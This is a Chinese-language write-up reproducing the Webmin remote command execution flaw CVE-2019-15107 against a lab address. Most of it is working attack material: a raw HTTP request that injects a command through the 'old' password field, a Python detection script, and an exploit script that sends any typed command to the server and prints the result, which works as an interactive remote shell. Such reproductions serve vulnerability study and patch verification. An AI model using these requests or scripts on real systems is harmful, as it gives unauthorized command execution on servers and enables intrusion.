Webmin 远程命令执行漏洞(CVE-2019-15107)复现

一、环境搭建

二、复现过程
POST /password_change.cgi HTTP/1.1
Host: 192.168.252.145:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://192.168.252.145:10000/
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: https://192.168.252.145:10000
Connection: close
Cookie: redirect=1; testing=1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
user=wwwq&pam=&expired=2&old=test|id&new1=test2&new2=test2

三、POC和EXP
引用:https://blog.csdn.net/wangqiao258/article/details/120591837
POC
import requests
requests.packages.urllib3.disable_warnings() #去除告警
url = "https://192.168.252.145:10000/password_change.cgi"
headers = {"Accept-Encoding": "gzip, deflate", "Accept": "*/*", "Accept-Language": "en", "User-Agent": "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)", "Connection": "close", "Referer": f"{url}", "Content-Type": "application/x-www-form-urlencoded"}
data = {"user": "wwwq", "pam": '', "expired": "2", "old": "test|echo wwwq|md5sum", "new1": "test2", "new2": "test2"}
# data 中执行的 echo wwwq|md5sum 命令
res = requests.post(url, data=data,headers=headers, verify=False)
if "c0f07f528bbb4eed25c97370610a7c8e" in res.text: # wwwq 的 md5 值
print("CVE-2019-15107 存在")
EXP
import requests,re
requests.packages.urllib3.disable_warnings() #去除告警
url = "https://192.168.252.145:10000/password_change.cgi"
headers = {"Accept-Encoding": "gzip, deflate", "Accept": "*/*", "Accept-Language": "en", "User-Agent": "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)", "Connection": "close", "Referer": f"{url}", "Content-Type": "application/x-www-form-urlencoded"}
data = {"user": "wwwq", "pam": '', "expired": "2", "old": "test|echo wwwq|md5sum", "new1": "test2", "new2": "test2"}
# data 中执行的 echo wwwq|md5sum 命令
res = requests.post(url, data=data,headers=headers, verify=False)
if "c0f07f528bbb4eed25c97370610a7c8e" in res.text: # wwwq 的 md5 值
print("CVE-2019-15107 存在")
while 1 :
data["old"] = "test|" + input("请输入你要执行的命令:") # 输入要执行的命令且替换 data 中的执行的命令
exp_res = requests.post(url, data=data,headers=headers, verify=False)
rce_res = re.findall("incorrect([\s\S]*)",exp_res.text) # 正则提取结果
print(rce_res[0])